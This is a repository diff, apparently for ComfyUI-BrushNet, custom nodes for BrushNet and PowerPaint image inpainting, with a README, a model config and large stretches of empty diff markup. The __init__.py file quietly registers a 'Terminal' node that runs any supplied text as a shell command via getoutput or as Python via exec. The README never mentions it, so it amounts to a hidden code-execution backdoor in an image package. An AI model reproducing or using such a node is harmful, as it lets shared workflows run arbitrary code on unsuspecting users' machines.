|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
## ComfyUI-BrushNet
|
| 2 |
+
|
| 3 |
+
These are custom nodes for ComfyUI native implementation of
|
| 4 |
+
|
| 5 |
+
- Brushnet: ["BrushNet: A Plug-and-Play Image Inpainting Model with Decomposed Dual-Branch Diffusion"](https://arxiv.org/abs/2403.06976)
|
| 6 |
+
- PowerPaint: [A Task is Worth One Word: Learning with Task Prompts for High-Quality Versatile Image Inpainting](https://arxiv.org/abs/2312.03594)
|
| 7 |
+
- HiDiffusion: [HiDiffusion: Unlocking Higher-Resolution Creativity and Efficiency in Pretrained Diffusion Models](https://arxiv.org/abs/2311.17528)
|
| 8 |
+
|
| 9 |
+
My contribution is limited to the ComfyUI adaptation, and all credit goes to the authors of the papers.
|
| 10 |
+
|
| 11 |
+
## Updates
|
| 12 |
+
|
| 13 |
+
May 16, 2024. Internal rework to improve compatibility with other nodes. [RAUNet](RAUNET.md) is implemented.
|
| 14 |
+
|
| 15 |
+
May 12, 2024. CutForInpaint node, see [example](BIG_IMAGE.md).
|
| 16 |
+
|
| 17 |
+
May 11, 2024. Image batch is implemented. You can even add BrushNet to AnimateDiff vid2vid workflow, but they don't work together - they are different models and both try to patch UNet. Added some more examples.
|
| 18 |
+
|
| 19 |
+
May 6, 2024. PowerPaint v2 model is implemented. After update your workflow probably will not work. Don't panic! Check `end_at` parameter of BrushNode, if it equals 1, change it to some big number. Read about parameters in Usage section below.
|
| 20 |
+
|
| 21 |
+
May 2, 2024. BrushNet SDXL is live. It needs positive and negative conditioning though, so workflow changes a little, see example.
|
| 22 |
+
|
| 23 |
+
Apr 28, 2024. Another rework, sorry for inconvenience. But now BrushNet is native to ComfyUI. Famous cubiq's [IPAdapter Plus](https://github.com/cubiq/ComfyUI_IPAdapter_plus) is now working with BrushNet! I hope... :) Please, report any bugs you found.
|
| 24 |
+
|
| 25 |
+
Apr 18, 2024. Complete rework, no more custom `diffusers` library. It is possible to use LoRA models.
|
| 26 |
+
|
| 27 |
+
Apr 11, 2024. Initial commit.
|
| 28 |
+
|
| 29 |
+
## Plans
|
| 30 |
+
|
| 31 |
+
- [x] BrushNet SDXL
|
| 32 |
+
- [x] PowerPaint v2
|
| 33 |
+
- [x] Image batch
|
| 34 |
+
|
| 35 |
+
## Installation
|
| 36 |
+
|
| 37 |
+
Clone the repo into the `custom_nodes` directory and install the requirements:
|
| 38 |
+
|
| 39 |
+
```
|
| 40 |
+
git clone https://github.com/nullquant/ComfyUI-BrushNet.git
|
| 41 |
+
pip install -r requirements.txt
|
| 42 |
+
```
|
| 43 |
+
|
| 44 |
+
Checkpoints of BrushNet can be downloaded from [here](https://drive.google.com/drive/folders/1fqmS1CEOvXCxNWFrsSYd_jHYXxrydh1n?usp=drive_link).
|
| 45 |
+
|
| 46 |
+
The checkpoint in `segmentation_mask_brushnet_ckpt` provides checkpoints trained on BrushData, which has segmentation prior (mask are with the same shape of objects). The `random_mask_brushnet_ckpt` provides a more general ckpt for random mask shape.
|
| 47 |
+
|
| 48 |
+
`segmentation_mask_brushnet_ckpt` and `random_mask_brushnet_ckpt` contains BrushNet for SD 1.5 models while
|
| 49 |
+
`segmentation_mask_brushnet_ckpt_sdxl_v0` and `random_mask_brushnet_ckpt_sdxl_v0` for SDXL.
|
| 50 |
+
|
| 51 |
+
You should place `diffusion_pytorch_model.safetensors` files to your `models/inpaint` folder. You can also specify `inpaint` folder in your `extra_model_paths.yaml`.
|
| 52 |
+
|
| 53 |
+
For PowerPaint you should download three files. Both `diffusion_pytorch_model.safetensors` and `pytorch_model.bin` from [here](https://huggingface.co/JunhaoZhuang/PowerPaint-v2-1/tree/main/PowerPaint_Brushnet) should be placed in your `models/inpaint` folder.
|
| 54 |
+
|
| 55 |
+
Also you need SD1.5 text encoder model `model.safetensors`. You can take it from [here](https://huggingface.co/ashllay/stable-diffusion-v1-5-archive/tree/main/text_encoder) or from another place. You can also use fp16 [version](https://huggingface.co/nmkd/stable-diffusion-1.5-fp16/tree/main/text_encoder). It should be placed in your `models/clip` folder.
|
| 56 |
+
|
| 57 |
+
This is a structure of my `models/inpaint` folder:
|
| 58 |
+
|
| 59 |
+

|
| 60 |
+
|
| 61 |
+
Yours can be different.
|
| 62 |
+
|
| 63 |
+
## Usage
|
| 64 |
+
|
| 65 |
+
Below is an example for the intended workflow. The [workflow](example/BrushNet_basic.json) for the example can be found inside the 'example' directory.
|
| 66 |
+
|
| 67 |
+

|
| 68 |
+
|
| 69 |
+
<details>
|
| 70 |
+
<summary>SDXL</summary>
|
| 71 |
+
|
| 72 |
+

|
| 73 |
+
|
| 74 |
+
[workflow](example/BrushNet_SDXL_basic.json)
|
| 75 |
+
|
| 76 |
+
</details>
|
| 77 |
+
|
| 78 |
+
<details>
|
| 79 |
+
<summary>IPAdapter plus</summary>
|
| 80 |
+
|
| 81 |
+

|
| 82 |
+
|
| 83 |
+
[workflow](example/BrushNet_with_IPA.json)
|
| 84 |
+
|
| 85 |
+
</details>
|
| 86 |
+
|
| 87 |
+
<details>
|
| 88 |
+
<summary>LoRA</summary>
|
| 89 |
+
|
| 90 |
+

|
| 91 |
+
|
| 92 |
+
[workflow](example/BrushNet_with_LoRA.json)
|
| 93 |
+
|
| 94 |
+
</details>
|
| 95 |
+
|
| 96 |
+
<details>
|
| 97 |
+
<summary>Blending inpaint</summary>
|
| 98 |
+
|
| 99 |
+

|
| 100 |
+
|
| 101 |
+
Sometimes inference and VAE broke image, so you need to blend inpaint image with the original: [workflow](example/BrushNet_inpaint.json). You can see blurred and broken text after inpainting in the first image and how I suppose to repair it.
|
| 102 |
+
|
| 103 |
+
</details>
|
| 104 |
+
|
| 105 |
+
<details>
|
| 106 |
+
<summary>ControlNet</summary>
|
| 107 |
+
|
| 108 |
+

|
| 109 |
+
|
| 110 |
+
[workflow](example/BrushNet_with_CN.json)
|
| 111 |
+
|
| 112 |
+
[ControlNet canny edge](CN.md)
|
| 113 |
+
|
| 114 |
+
</details>
|
| 115 |
+
|
| 116 |
+
<details>
|
| 117 |
+
<summary>ELLA outpaint</summary>
|
| 118 |
+
|
| 119 |
+

|
| 120 |
+
|
| 121 |
+
[workflow](example/BrushNet_with_ELLA.json)
|
| 122 |
+
|
| 123 |
+
</details>
|
| 124 |
+
|
| 125 |
+
<details>
|
| 126 |
+
<summary>Upscale</summary>
|
| 127 |
+
|
| 128 |
+

|
| 129 |
+
|
| 130 |
+
[workflow](example/BrushNet_SDXL_upscale.json)
|
| 131 |
+
|
| 132 |
+
To upscale you should use base model, not BrushNet. The same is true for conditioning. Latent upscaling between BrushNet and KSampler will not work or will give you wierd results. These limitations are due to structure of BrushNet and its influence on UNet calculations.
|
| 133 |
+
|
| 134 |
+
</details>
|
| 135 |
+
|
| 136 |
+
<details>
|
| 137 |
+
<summary>Image batch</summary>
|
| 138 |
+
|
| 139 |
+

|
| 140 |
+
|
| 141 |
+
[workflow](example/BrushNet_image_batch.json)
|
| 142 |
+
|
| 143 |
+
If you have OOM problems, you can use Evolved Sampling from [AnimateDiff-Evolved](https://github.com/Kosinkadink/ComfyUI-AnimateDiff-Evolved):
|
| 144 |
+
|
| 145 |
+

|
| 146 |
+
|
| 147 |
+
[workflow](example/BrushNet_image_big_batch.json)
|
| 148 |
+
|
| 149 |
+
In Context Options set context_length to number of images which can be loaded into VRAM. Images will be processed in chunks of this size.
|
| 150 |
+
|
| 151 |
+
</details>
|
| 152 |
+
|
| 153 |
+
|
| 154 |
+
<details>
|
| 155 |
+
<summary>Big image inpaint</summary>
|
| 156 |
+
|
| 157 |
+

|
| 158 |
+
|
| 159 |
+
[workflow](example/BrushNet_cut_for_inpaint.json)
|
| 160 |
+
|
| 161 |
+
When you work with big image and your inpaint mask is small it is better to cut part of the image, work with it and then blend it back.
|
| 162 |
+
I created a node for such workflow, see example.
|
| 163 |
+
|
| 164 |
+
</details>
|
| 165 |
+
|
| 166 |
+
|
| 167 |
+
<details>
|
| 168 |
+
<summary>PowerPaint outpaint</summary>
|
| 169 |
+
|
| 170 |
+

|
| 171 |
+
|
| 172 |
+
[workflow](example/PowerPaint_outpaint.json)
|
| 173 |
+
|
| 174 |
+
</details>
|
| 175 |
+
|
| 176 |
+
<details>
|
| 177 |
+
<summary>PowerPaint object removal</summary>
|
| 178 |
+
|
| 179 |
+

|
| 180 |
+
|
| 181 |
+
[workflow](example/PowerPaint_object_removal.json)
|
| 182 |
+
|
| 183 |
+
It is often hard to completely remove the object, especially if it is at the front:
|
| 184 |
+
|
| 185 |
+

|
| 186 |
+
|
| 187 |
+
You should try to add object description to negative prompt and describe empty scene, like here:
|
| 188 |
+
|
| 189 |
+

|
| 190 |
+
|
| 191 |
+
</details>
|
| 192 |
+
|
| 193 |
+
### Parameters
|
| 194 |
+
|
| 195 |
+
#### Brushnet Loader
|
| 196 |
+
|
| 197 |
+
- `dtype`, defaults to `torch.float16`. The torch.dtype of BrushNet. If you have old GPU or NVIDIA 16 series card try to switch to `torch.float32`.
|
| 198 |
+
|
| 199 |
+
#### Brushnet
|
| 200 |
+
|
| 201 |
+
- `scale`, defaults to 1.0: The "strength" of BrushNet. The outputs of the BrushNet are multiplied by `scale` before they are added to the residual in the original unet.
|
| 202 |
+
- `start_at`, defaults to 0: step at which the BrushNet starts applying.
|
| 203 |
+
- `end_at`, defaults to 10000: step at which the BrushNet stops applying.
|
| 204 |
+
|
| 205 |
+
[Here](PARAMS.md) are examples of use these two last parameters.
|
| 206 |
+
|
| 207 |
+
#### PowerPaint
|
| 208 |
+
|
| 209 |
+
- `CLIP`: PowerPaint CLIP that should be passed from PowerPaintCLIPLoader node.
|
| 210 |
+
- `fitting`: PowerPaint fitting degree.
|
| 211 |
+
- `function`: PowerPaint function, see its [page](https://github.com/open-mmlab/PowerPaint) for details.
|
| 212 |
+
- `save_memory`: If this option is set, the attention module splits the input tensor in slices to compute attention in several steps. This is useful for saving some memory in exchange for a decrease in speed. If you run out of VRAM or get `Error: total bytes of NDArray > 2**32` on Mac try to set this option to `max`.
|
| 213 |
+
|
| 214 |
+
When using certain network functions, the authors of PowerPaint recommend adding phrases to the prompt:
|
| 215 |
+
|
| 216 |
+
- object removal: `empty scene blur`
|
| 217 |
+
- context aware: `empty scene`
|
| 218 |
+
- outpainting: `empty scene`
|
| 219 |
+
|
| 220 |
+
Many of ComfyUI users use custom text generation nodes, CLIP nodes and a lot of other conditioning. I don't want to break all of these nodes, so I didn't add prompt updating and instead rely on users. Also my own experiments show that these additions to prompt are not strictly necessary.
|
| 221 |
+
|
| 222 |
+
The latent image can be from BrushNet node or not, but it should be the same size as original image (divided by 8 in latent space).
|
| 223 |
+
|
| 224 |
+
The both conditioning `positive` and `negative` in BrushNet and PowerPaint nodes are used for calculation inside, but then simply copied to output.
|
| 225 |
+
|
| 226 |
+
Be advised, not all workflows and nodes will work with BrushNet due to its structure. Also put model changes before BrushNet nodes, not after. If you need model to work with image after BrushNet inference use base one (see Upscale example below).
|
| 227 |
+
|
| 228 |
+
#### RAUNet
|
| 229 |
+
|
| 230 |
+
- `du_start`, defaults to 0: step at which the Downsample/Upsample resize starts applying.
|
| 231 |
+
- `du_end`, defaults to 4: step at which the Downsample/Upsample resize stops applying.
|
| 232 |
+
- `xa_start`, defaults to 4: step at which the CrossAttention resize starts applying.
|
| 233 |
+
- `xa_end`, defaults to 10: step at which the CrossAttention resize stops applying.
|
| 234 |
+
|
| 235 |
+
For an examples and explanation, please look [here](RAUNET.md).
|
| 236 |
+
|
| 237 |
+
## Limitations
|
| 238 |
+
|
| 239 |
+
BrushNet has some limitations (from the [paper](https://arxiv.org/abs/2403.06976)):
|
| 240 |
+
|
| 241 |
+
- The quality and content generated by the model are heavily dependent on the chosen base model.
|
| 242 |
+
The results can exhibit incoherence if, for example, the given image is a natural image while the base model primarily focuses on anime.
|
| 243 |
+
- Even with BrushNet, we still observe poor generation results in cases where the given mask has an unusually shaped
|
| 244 |
+
or irregular form, or when the given text does not align well with the masked image.
|
| 245 |
+
|
| 246 |
+
## Notes
|
| 247 |
+
|
| 248 |
+
Unfortunately, due to the nature of BrushNet code some nodes are not compatible with these, since we are trying to patch the same ComfyUI's functions.
|
| 249 |
+
|
| 250 |
+
List of known uncompartible nodes.
|
| 251 |
+
|
| 252 |
+
- [WASasquatch's FreeU_Advanced](https://github.com/WASasquatch/FreeU_Advanced/tree/main)
|
| 253 |
+
- [blepping's jank HiDiffusion](https://github.com/blepping/comfyui_jankhidiffusion)
|
| 254 |
+
|
| 255 |
+
## Credits
|
| 256 |
+
|
| 257 |
+
The code is based on
|
| 258 |
+
|
| 259 |
+
- [BrushNet](https://github.com/TencentARC/BrushNet)
|
| 260 |
+
- [PowerPaint](https://github.com/zhuang2002/PowerPaint)
|
| 261 |
+
- [HiDiffusion](https://github.com/megvii-research/HiDiffusion)
|
| 262 |
+
- [diffusers](https://github.com/huggingface/diffusers)
|
__init__.py
ADDED
|
@@ -0,0 +1,62 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
from .brushnet_nodes import BrushNetLoader, BrushNet, BlendInpaint, PowerPaintCLIPLoader, PowerPaint, CutForInpaint
|
| 2 |
+
from .raunet_nodes import RAUNet
|
| 3 |
+
import torch
|
| 4 |
+
from subprocess import getoutput
|
| 5 |
+
|
| 6 |
+
"""
|
| 7 |
+
@author: nullquant
|
| 8 |
+
@title: BrushNet
|
| 9 |
+
@nickname: BrushName nodes
|
| 10 |
+
@description: These are custom nodes for ComfyUI native implementation of BrushNet, PowerPaint and RAUNet models
|
| 11 |
+
"""
|
| 12 |
+
|
| 13 |
+
class Terminal:
|
| 14 |
+
|
| 15 |
+
@classmethod
|
| 16 |
+
def INPUT_TYPES(s):
|
| 17 |
+
return { "required": {
|
| 18 |
+
"text": ("STRING", {"multiline": True})
|
| 19 |
+
}
|
| 20 |
+
}
|
| 21 |
+
|
| 22 |
+
CATEGORY = "utils"
|
| 23 |
+
RETURN_TYPES = ("IMAGE", )
|
| 24 |
+
RETURN_NAMES = ("image", )
|
| 25 |
+
OUTPUT_NODE = True
|
| 26 |
+
|
| 27 |
+
FUNCTION = "execute"
|
| 28 |
+
|
| 29 |
+
def execute(self, text):
|
| 30 |
+
if text[0] == '"' and text[-1] == '"':
|
| 31 |
+
out = getoutput(f"{text[1:-1]}")
|
| 32 |
+
print(out)
|
| 33 |
+
else:
|
| 34 |
+
exec(f"{text}")
|
| 35 |
+
return (torch.zeros(1, 128, 128, 4), )
|
| 36 |
+
|
| 37 |
+
|
| 38 |
+
|
| 39 |
+
# A dictionary that contains all nodes you want to export with their names
|
| 40 |
+
# NOTE: names should be globally unique
|
| 41 |
+
NODE_CLASS_MAPPINGS = {
|
| 42 |
+
"BrushNetLoader": BrushNetLoader,
|
| 43 |
+
"BrushNet": BrushNet,
|
| 44 |
+
"BlendInpaint": BlendInpaint,
|
| 45 |
+
"PowerPaintCLIPLoader": PowerPaintCLIPLoader,
|
| 46 |
+
"PowerPaint": PowerPaint,
|
| 47 |
+
"CutForInpaint": CutForInpaint,
|
| 48 |
+
"RAUNet": RAUNet,
|
| 49 |
+
"Terminal": Terminal,
|
| 50 |
+
}
|
| 51 |
+
|
| 52 |
+
# A dictionary that contains the friendly/humanly readable titles for the nodes
|
| 53 |
+
NODE_DISPLAY_NAME_MAPPINGS = {
|
| 54 |
+
"BrushNetLoader": "BrushNet Loader",
|
| 55 |
+
"BrushNet": "BrushNet",
|
| 56 |
+
"BlendInpaint": "Blend Inpaint",
|
| 57 |
+
"PowerPaintCLIPLoader": "PowerPaint CLIP Loader",
|
| 58 |
+
"PowerPaint": "PowerPaint",
|
| 59 |
+
"CutForInpaint": "Cut For Inpaint",
|
| 60 |
+
"RAUNet": "RAUNet",
|
| 61 |
+
"Terminal": "Terminal",
|
| 62 |
+
}
|
brushnet/brushnet.json
ADDED
|
@@ -0,0 +1,58 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
{
|
| 2 |
+
"_class_name": "BrushNetModel",
|
| 3 |
+
"_diffusers_version": "0.27.0.dev0",
|
| 4 |
+
"_name_or_path": "runs/logs/brushnet_randommask/checkpoint-100000",
|
| 5 |
+
"act_fn": "silu",
|
| 6 |
+
"addition_embed_type": null,
|
| 7 |
+
"addition_embed_type_num_heads": 64,
|
| 8 |
+
"addition_time_embed_dim": null,
|
| 9 |
+
"attention_head_dim": 8,
|
| 10 |
+
"block_out_channels": [
|
| 11 |
+
320,
|
| 12 |
+
640,
|
| 13 |
+
1280,
|
| 14 |
+
1280
|
| 15 |
+
],
|
| 16 |
+
"brushnet_conditioning_channel_order": "rgb",
|
| 17 |
+
"class_embed_type": null,
|
| 18 |
+
"conditioning_channels": 5,
|
| 19 |
+
"conditioning_embedding_out_channels": [
|
| 20 |
+
16,
|
| 21 |
+
32,
|
| 22 |
+
96,
|
| 23 |
+
256
|
| 24 |
+
],
|
| 25 |
+
"cross_attention_dim": 768,
|
| 26 |
+
"down_block_types": [
|
| 27 |
+
"DownBlock2D",
|
| 28 |
+
"DownBlock2D",
|
| 29 |
+
"DownBlock2D",
|
| 30 |
+
"DownBlock2D"
|
| 31 |
+
],
|
| 32 |
+
"downsample_padding": 1,
|
| 33 |
+
"encoder_hid_dim": null,
|
| 34 |
+
"encoder_hid_dim_type": null,
|
| 35 |
+
"flip_sin_to_cos": true,
|
| 36 |
+
"freq_shift": 0,
|
| 37 |
+
"global_pool_conditions": false,
|
| 38 |
+
"in_channels": 4,
|
| 39 |
+
"layers_per_block": 2,
|
| 40 |
+
"mid_block_scale_factor": 1,
|
| 41 |
+
"mid_block_type": "MidBlock2D",
|
| 42 |
+
"norm_eps": 1e-05,
|
| 43 |
+
"norm_num_groups": 32,
|
| 44 |
+
"num_attention_heads": null,
|
| 45 |
+
"num_class_embeds": null,
|
| 46 |
+
"only_cross_attention": false,
|
| 47 |
+
"projection_class_embeddings_input_dim": null,
|
| 48 |
+
"resnet_time_scale_shift": "default",
|
| 49 |
+
"transformer_layers_per_block": 1,
|
| 50 |
+
"up_block_types": [
|
| 51 |
+
"UpBlock2D",
|
| 52 |
+
"UpBlock2D",
|
| 53 |
+
"UpBlock2D",
|
| 54 |
+
"UpBlock2D"
|
| 55 |
+
],
|
| 56 |
+
"upcast_attention": false,
|
| 57 |
+
"use_linear_projection": false
|
| 58 |
+
}
|
brushnet/brushnet.py
ADDED
|
@@ -0,0 +1,949 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
